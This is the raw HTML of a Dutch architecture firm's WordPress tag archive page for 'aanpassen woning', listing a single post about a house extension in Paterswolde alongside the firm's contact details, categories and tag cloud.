

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pieterbolhuis.com/tag/aanpassen-woning/
body_size: 7902
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="nl" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="nl" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Aanpassen Woning | buro voor advies en architectuur pieter e. bolhuis</title>

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="buro voor advies en architectuur pieter e. bolhuis &raquo; Feed" href="https://pieterbolhuis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="buro voor advies en architectuur pieter e. bolhuis &raquo; Reactiesfeed" href="https://pieterbolhuis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="buro voor advies en architectuur pieter e. bolhuis &raquo; aanpassen woning Tagfeed" href="https://pieterbolhuis.com/tag/aanpassen-woning/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pieterbolhuis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pieterbolhuis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pieterbolhuis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;display=swap&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/style.css?ver=2.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/responsive.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://pieterbolhuis.com/wp-content/themes/graphene/blocks.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://pieterbolhuis.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://pieterbolhuis.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.7.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.7.2'></script>
<![endif]-->
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/pieterbolhuis.com","ajaxurl":"https:\/\/pieterbolhuis.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/pieterbolhuis.com\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Load more","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/themes/graphene/js/graphene.js?ver=2.7.2'></script>
<link rel='https://api.w.org/' href='https://pieterbolhuis.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pieterbolhuis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pieterbolhuis.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<style type="text/css">
#top-bar{background-color:#000}.navbar {background: #000}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #3E4B51}#content, #header {background-color: #89A09A}.post, .singular .post, .singular .posts-list .post, .homepage_pane {background-color: #89A09A}.entry-footer {border-color: #89A09A}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #3E4B51}a:focus, a:hover, .post-nav-top a:hover {color: #6F737E}.sidebar .sidebar-wrap {background-color: #89A09A; border-color: #000}.btn, .btn:focus, .btn:hover, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #000; color: #ffffff}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #000; border-color: #6b3589}.archive-title span {color: #fff}.page-title, .archive-title, .term-desc {color: #fff}#footer, .graphene-footer{background-color:#000;color:#bcb4c1}body{background-image:none}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:198px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<link rel="icon" href="http://pieterbolhuis.com/wp-content/uploads/2014/05/favicon1.png" type="image/x-icon" />
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	    </head>
    <body class="archive tag tag-aanpassen-woning tag-75 custom-background wp-embed-responsive layout-boxed two_col_left two-columns">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix ">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-twitter">
			            	<a href="https://twitter.com/pieterbolhuis" title="Twitter" id="social-id-1" class="mysocial social-twitter">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-linkedin">
			            	<a href="http://www.linkedin.com/in/pieterbolhuis" title="LinkedIn" id="social-id-2" class="mysocial social-linkedin">
			            				                            <i class="fa fa-linkedin"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-google-plus">
			            	<a href="https://profiles.google.com/117930466315783022857/about" title="Google Plus" id="social-id-3" class="mysocial social-google-plus">
			            				                            <i class="fa fa-google-plus"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Toggle search form</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="https://pieterbolhuis.com">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Zoeken">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img src="https://pieterbolhuis.com/wp-content/uploads/2014/05/cropped-IMG_0085.jpg" alt="" title="" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://pieterbolhuis.com" title="Ga terug naar de startpagina">                                buro voor advies en architectuur pieter e. bolhuis                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://pieterbolhuis.com/">Home</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://pieterbolhuis.com/category/nieuwbouw-woningen/">Nieuwbouw woningen</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://pieterbolhuis.com/category/nieuwbouw-overig/">Nieuwbouw overig</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pieterbolhuis.com/category/restauratie/">Restauratie</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pieterbolhuis.com/category/verbouw-uitbreidingen/">Verbouw / Uitbreidingen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a title="Werk in uitvoering" href="https://pieterbolhuis.com/category/werk-in-uitvoering/">Werk in uitvoering</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://pieterbolhuis.com/contact/">Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
    <h1 class="page-title archive-title">
        Tag: <span>aanpassen woning</span>    </h1>
    
        
    <div class="entries-wrapper">
    
                

<div id="post-322" class="clearfix post post-322 type-post status-publish format-standard hentry category-geen-categorie category-verbouw-uitbreidingen tag-aanpassen-woning tag-overkapping tag-terrasoverkapping tag-uitbreiding tag-zonnewering nodate item-wrap">
		
	<div class="entry clearfix">
    
    			        
		        <h2 class="post-title entry-title">
			<a href="https://pieterbolhuis.com/uitbreiding-woning-fam-everards-te-paterswolde/" rel="bookmark" title="Permalink naar Uitbreiding woning fam. Everards te Paterswolde">
				Uitbreiding woning fam. Everards te Paterswolde            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Filed under <span class="terms"><a class="term term-category term-1" href="https://pieterbolhuis.com/category/geen-categorie/">Geen categorie</a>, <a class="term term-category term-6" href="https://pieterbolhuis.com/category/verbouw-uitbreidingen/">Verbouw / Uitbreidingen</a></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2016-03-02T11:23:20+01:00">2 maart 2016</abbr>
                    </p>
    	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
			
				<div class="excerpt-thumb"><a href="https://pieterbolhuis.com/uitbreiding-woning-fam-everards-te-paterswolde/"><img width="300" height="200" src="https://pieterbolhuis.com/wp-content/uploads/2016/03/IMG_9907-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://pieterbolhuis.com/wp-content/uploads/2016/03/IMG_9907-300x200.jpg 300w, https://pieterbolhuis.com/wp-content/uploads/2016/03/IMG_9907-768x512.jpg 768w, https://pieterbolhuis.com/wp-content/uploads/2016/03/IMG_9907.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                
                				                
								
						
						
						
		</div>
		
			</div>
</div>

 

    </div>
    
    
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="text-2" class="sidebar-wrap clearfix widget_text"><h3>Contactgegevens</h3>			<div class="textwidget"><p>Paddepoelsterweg 17</p>
<p>9747 AH Groningen</p>
<p>Tel: 050-5779150</p>
<p>Fax: 050-5799580</p>
<p>GSM: 06-22965730</p>
<p><A HREF="mailto:info@pieterbolhuis.com">Email: info@pieterbolhuis.com</A></p>
</div>
		</div>		<div id="recent-posts-2" class="sidebar-wrap clearfix widget_recent_entries">		<h3>Recente berichten</h3>		<ul>
											<li>
					<a href="https://pieterbolhuis.com/bouw-woning-fam-iden-scheemda/">Bouw woning Fam. Iden Scheemda</a>
									</li>
											<li>
					<a href="https://pieterbolhuis.com/verbouw-woonboerderij-fam-wiegers-zuidbroek/">verbouw woonboerderij Fam. Wiegers, Zuidbroek</a>
									</li>
											<li>
					<a href="https://pieterbolhuis.com/verbouw-uitbreiding-woning-fam-vrieze-blijham/">Verbouw uitbreiding woning Fam. Vrieze Blijham</a>
									</li>
											<li>
					<a href="https://pieterbolhuis.com/uitbreiding-woning-van-der-berg-exloo/">Uitbreiding woning Van der Berg Exloo</a>
									</li>
											<li>
					<a href="https://pieterbolhuis.com/uitbreiding-woning-zuidbroek/">Uitbreiding woning Zuidbroek</a>
									</li>
					</ul>
		</div><div id="categories-2" class="sidebar-wrap clearfix widget_categories"><h3>Categorieën</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://pieterbolhuis.com/category/geen-categorie/">Geen categorie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pieterbolhuis.com/category/nieuwbouw-overig/">Nieuwbouw overig</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pieterbolhuis.com/category/nieuwbouw-woningen/">Nieuwbouw woningen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pieterbolhuis.com/category/nieuws/">Nieuws</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pieterbolhuis.com/category/restauratie/">Restauratie</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pieterbolhuis.com/category/verbouw-uitbreidingen/">Verbouw / Uitbreidingen</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pieterbolhuis.com/category/werk-in-uitvoering/">Werk in uitvoering</a>
</li>
		</ul>
			</div><div id="tag_cloud-2" class="sidebar-wrap clearfix widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href="https://pieterbolhuis.com/tag/aanleunwoning/" class="tag-cloud-link tag-link-72 tag-link-position-1" style="font-size: 8pt;" aria-label="aanleunwoning (1 item)">aanleunwoning</a>
<a href="https://pieterbolhuis.com/tag/aanpassen/" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 8pt;" aria-label="aanpassen (1 item)">aanpassen</a>
<a href="https://pieterbolhuis.com/tag/aanpassen-woning/" class="tag-cloud-link tag-link-75 tag-link-position-3" style="font-size: 8pt;" aria-label="aanpassen woning (1 item)">aanpassen woning</a>
<a href="https://pieterbolhuis.com/tag/advies/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Advies (1 item)">Advies</a>
<a href="https://pieterbolhuis.com/tag/bedrijfspand/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Bedrijfspand (1 item)">Bedrijfspand</a>
<a href="https://pieterbolhuis.com/tag/boerderij/" class="tag-cloud-link tag-link-41 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="Boerderij (2 items)">Boerderij</a>
<a href="https://pieterbolhuis.com/tag/boerenschuur/" class="tag-cloud-link tag-link-17 tag-link-position-7" style="font-size: 8pt;" aria-label="Boerenschuur (1 item)">Boerenschuur</a>
<a href="https://pieterbolhuis.com/tag/concept/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 8pt;" aria-label="concept (1 item)">concept</a>
<a href="https://pieterbolhuis.com/tag/dorpsinbreiding/" class="tag-cloud-link tag-link-104 tag-link-position-9" style="font-size: 11.111111111111pt;" aria-label="dorpsinbreiding (2 items)">dorpsinbreiding</a>
<a href="https://pieterbolhuis.com/tag/houtskelet/" class="tag-cloud-link tag-link-82 tag-link-position-10" style="font-size: 13.185185185185pt;" aria-label="houtskelet (3 items)">houtskelet</a>
<a href="https://pieterbolhuis.com/tag/interieur/" class="tag-cloud-link tag-link-52 tag-link-position-11" style="font-size: 14.913580246914pt;" aria-label="Interieur (4 items)">Interieur</a>
<a href="https://pieterbolhuis.com/tag/jaren-dertig/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 14.913580246914pt;" aria-label="jaren dertig (4 items)">jaren dertig</a>
<a href="https://pieterbolhuis.com/tag/kantoor/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8pt;" aria-label="Kantoor (1 item)">Kantoor</a>
<a href="https://pieterbolhuis.com/tag/kerkzaal/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 8pt;" aria-label="kerkzaal (1 item)">kerkzaal</a>
<a href="https://pieterbolhuis.com/tag/landelijk-wonen/" class="tag-cloud-link tag-link-83 tag-link-position-15" style="font-size: 8pt;" aria-label="landelijk wonen (1 item)">landelijk wonen</a>
<a href="https://pieterbolhuis.com/tag/landhuis/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.185185185185pt;" aria-label="landhuis (3 items)">landhuis</a>
<a href="https://pieterbolhuis.com/tag/levensloopbestendig/" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 17.506172839506pt;" aria-label="Levensloopbestendig (6 items)">Levensloopbestendig</a>
<a href="https://pieterbolhuis.com/tag/modern/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 8pt;" aria-label="Modern (1 item)">Modern</a>
<a href="https://pieterbolhuis.com/tag/modernistisch/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="modernistisch (1 item)">modernistisch</a>
<a href="https://pieterbolhuis.com/tag/ontmoetingscentrum/" class="tag-cloud-link tag-link-69 tag-link-position-20" style="font-size: 8pt;" aria-label="ontmoetingscentrum (1 item)">ontmoetingscentrum</a>
<a href="https://pieterbolhuis.com/tag/opkapping-bungalow/" class="tag-cloud-link tag-link-73 tag-link-position-21" style="font-size: 8pt;" aria-label="opkapping bungalow (1 item)">opkapping bungalow</a>
<a href="https://pieterbolhuis.com/tag/optopping/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 11.111111111111pt;" aria-label="optopping (2 items)">optopping</a>
<a href="https://pieterbolhuis.com/tag/opwaarderen/" class="tag-cloud-link tag-link-71 tag-link-position-23" style="font-size: 11.111111111111pt;" aria-label="opwaarderen (2 items)">opwaarderen</a>
<a href="https://pieterbolhuis.com/tag/overkapping/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 8pt;" aria-label="overkapping (1 item)">overkapping</a>
<a href="https://pieterbolhuis.com/tag/overleg/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 8pt;" aria-label="Overleg (1 item)">Overleg</a>
<a href="https://pieterbolhuis.com/tag/restauratie/" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 8pt;" aria-label="Restauratie (1 item)">Restauratie</a>
<a href="https://pieterbolhuis.com/tag/rieten-dak/" class="tag-cloud-link tag-link-67 tag-link-position-27" style="font-size: 8pt;" aria-label="rieten dak (1 item)">rieten dak</a>
<a href="https://pieterbolhuis.com/tag/rietgedekt/" class="tag-cloud-link tag-link-66 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="rietgedekt (2 items)">rietgedekt</a>
<a href="https://pieterbolhuis.com/tag/terrasoverkapping/" class="tag-cloud-link tag-link-78 tag-link-position-29" style="font-size: 8pt;" aria-label="terrasoverkapping (1 item)">terrasoverkapping</a>
<a href="https://pieterbolhuis.com/tag/totale-renovatie/" class="tag-cloud-link tag-link-88 tag-link-position-30" style="font-size: 8pt;" aria-label="totale renovatie (1 item)">totale renovatie</a>
<a href="https://pieterbolhuis.com/tag/traditioneel/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 14.913580246914pt;" aria-label="traditioneel (4 items)">traditioneel</a>
<a href="https://pieterbolhuis.com/tag/tuingericht-wonen/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 16.296296296296pt;" aria-label="tuingericht wonen (5 items)">tuingericht wonen</a>
<a href="https://pieterbolhuis.com/tag/uitbreiding/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 22pt;" aria-label="Uitbreiding (12 items)">Uitbreiding</a>
<a href="https://pieterbolhuis.com/tag/uitbreiding-2-woningen/" class="tag-cloud-link tag-link-91 tag-link-position-34" style="font-size: 8pt;" aria-label="uitbreiding 2 woningen (1 item)">uitbreiding 2 woningen</a>
<a href="https://pieterbolhuis.com/tag/uitbreiding-woning/" class="tag-cloud-link tag-link-79 tag-link-position-35" style="font-size: 8pt;" aria-label="uitbreiding woning (1 item)">uitbreiding woning</a>
<a href="https://pieterbolhuis.com/tag/veranderen/" class="tag-cloud-link tag-link-64 tag-link-position-36" style="font-size: 8pt;" aria-label="veranderen (1 item)">veranderen</a>
<a href="https://pieterbolhuis.com/tag/verbouw/" class="tag-cloud-link tag-link-11 tag-link-position-37" style="font-size: 13.185185185185pt;" aria-label="Verbouw (3 items)">Verbouw</a>
<a href="https://pieterbolhuis.com/tag/verbouw-boerenschuur/" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 11.111111111111pt;" aria-label="verbouw boerenschuur (2 items)">verbouw boerenschuur</a>
<a href="https://pieterbolhuis.com/tag/vernieuwing/" class="tag-cloud-link tag-link-89 tag-link-position-39" style="font-size: 8pt;" aria-label="vernieuwing (1 item)">vernieuwing</a>
<a href="https://pieterbolhuis.com/tag/verruiming-leefgebied/" class="tag-cloud-link tag-link-80 tag-link-position-40" style="font-size: 8pt;" aria-label="verruiming leefgebied (1 item)">verruiming leefgebied</a>
